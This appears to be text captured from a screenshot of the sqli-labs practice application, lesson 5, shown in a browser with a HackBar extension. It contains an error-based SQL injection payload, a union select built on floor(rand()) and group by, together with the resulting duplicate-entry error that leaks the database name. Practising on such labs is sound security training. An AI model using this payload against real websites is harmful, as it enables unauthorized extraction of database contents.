 Welcome Dhakkan
Duplicate entry '~security~1' for key 'group_key'
SQLI DUMB SERIES-5
性能 内存 应用程序 安全 Lighthouse HackBar
TEST SQLI XSS LFI SSTI ENCODING HASHING
id=1' union select 1,count(*),concat(0x7e,(select database()),0x7e,floor(rand(0)*2))a from information_schema.columns group by a--+